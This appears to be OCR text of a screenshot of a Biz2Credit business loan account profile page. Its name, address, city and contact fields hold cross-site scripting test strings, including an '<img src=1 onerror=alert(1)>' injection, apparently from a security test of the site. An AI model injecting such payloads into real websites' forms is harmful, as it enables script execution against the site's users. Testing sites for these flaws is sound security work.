 https://www.biz2security.com/component/option,com_user/Itemid,88/task,UserDetails/ 120% Search
Most Visited Getting Started Biz2credit
Biz2Credit® About Business Loan Knowledge Center Business Essentials Logout My Account
Dashboard Applications My Documents Business Tools
Name user1"/><u>hh</u><img src=1 onerror=alert(1) /: biz2user1"/><u>hhhhh</u><img src=1 />
Address 111"/><u>hhhhh</ sssss"/><u>hhhhh</u><img src=1 /> ssss"/><u>hhhhh</u><img src=1 />
Select State Select City 111111"/><u>hhhh
Contact Details 2222222222\\\\\\\\\\\\\\\"/>hhhhh 22222 2222222222\\\\\\\\\\\\\\\"/>hhhhh
2222222222\\\\\\\\\\\\\\\"/>hhhhh biz2user1@mailinator.com